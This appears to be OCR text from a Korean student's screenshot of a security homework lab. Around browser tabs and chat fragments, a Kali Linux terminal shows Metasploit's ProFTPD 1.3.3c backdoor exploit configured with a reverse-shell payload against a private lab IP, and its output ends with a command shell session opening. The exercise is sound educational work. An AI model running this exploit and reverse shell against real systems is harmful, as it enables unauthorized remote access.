 강의자료실
SW_SEC_HW3 - Google Drive
kali Linux 명령어 및 기초
linux - Exploit failed [unreachab
security.stackexchange.com/questions/73479/exploit-failed-unreachable-rexconnectiontimeout-the-connection-timed-outre
경민
YouTube
daeunkwak/Algori-m
안드로이드 - systra...
단국대학교 운영체...
[22-1 영상정보처리...
김경민의 공부 발자...
문제집: solved.ac C...
ostep-code/intro a...
DKU-SystemSoftwa...
쿠팡!
StackExchange
Search on Information Security...
Log in
Sign up
김경민
https://meet.google.com/fta-kphb-ett
오후 7:34
2022년 6월 1일 수요일
오후 4:14
오후 4:17
전송
around at the time was re
y opened a session and t
rove this answer Follow
mment
similar issue , The problem
ST 'attacker ip'
T 'port number'
solve your issue
rove this answer Follow
mment
ve question. Earn 10 reputati
on requirement helps protec
Why Teams?
Not the answer you're looking for? B
own question.
Kali-Linux-2022.2-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
6:
root@kali: /home/kali/Desktop
File Actions Edit View Help
Name Current Setting Required Description
RHOSTS 192.168.182.132 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.182.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Home
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.182.131:4444
[*] 192.168.182.132:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo lPHOLlsRFmo9lcRI;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "lPHOLlsRFmo9lcRI\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.182.131:4444 → 192.168.182.132:54054 ) at 2022-06-01 06:24:55 -0400
경민
TALK
A
한
오후 7:25
2022-06-01
5